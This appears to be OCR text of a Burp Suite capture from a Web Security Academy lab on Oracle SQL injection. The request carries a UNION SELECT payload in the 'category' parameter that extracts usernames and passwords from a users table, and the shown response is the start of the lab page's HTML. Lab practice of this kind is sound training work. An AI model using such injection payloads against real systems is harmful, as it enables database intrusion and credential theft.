 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20USERNAME_ITIFHM%2cPASS
WORD_ZYWWZK%20FROM%20USERS_RWXGMM-- HTTP/2
2 Host:
0a1400bb04603250821979d800a40040.web-security-academ
y.net
3 Cookie: session=gMcT3iJwNrMJBTpL9dHCMal8YHcgcRC6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9522
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>